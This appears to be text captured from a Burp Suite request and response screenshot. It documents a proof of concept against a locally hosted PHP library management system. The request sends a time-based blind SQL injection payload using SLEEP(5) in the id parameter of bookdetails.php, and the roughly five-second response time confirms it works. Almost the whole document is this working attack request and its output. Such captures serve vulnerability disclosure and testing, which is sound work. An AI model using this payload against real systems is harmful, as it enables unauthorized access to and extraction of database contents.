 1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /LMS/librarian/bookdetails.php?id=%27%20AND%20(SELECT%209198%20FROM%20(SELECT(SLEEP(5)))iqZA)--%20PbtB HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Cookie: PHPSESSID=0r78mi76ub6k55p8mkce7f4pco
16 Connection: close
17
18
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jun 2022 04:15:10 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 9092
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
LMS
</title>
21 <link type="text/css" href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
22 <link type="text/css" href="bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet">
23 <link type="text/css" href="css/theme.css" rel="stylesheet">
24 <link type="text/css" href="images/icons/css/font-awesome.css" rel="stylesheet">
25 <link type="text/css" href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,600'
26 rel='stylesheet'>
27 </head>
28 <body>
29 <div class="navbar navbar-fixed-top">
30 <div class="navbar-inner">
31 <div class="container">
32 <a class="btn btn-navbar" data-toggle="collapse" data-target=".navbar-inverse-collapse">
33 <i class="icon-reorder shaded">
</i>
</a>
<a class="brand" href="index.php">
LMS
</a>
34 <div class="nav-collapse collapse navbar-inverse-collapse">
35 <ul class="nav pull-right">
36 <li class="nav-user dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown">
37 <img src="images/user.png" class="nav-avatar" />
? Search... 0 matches
9,422 bytes | 5,056 millis
INSPECTOR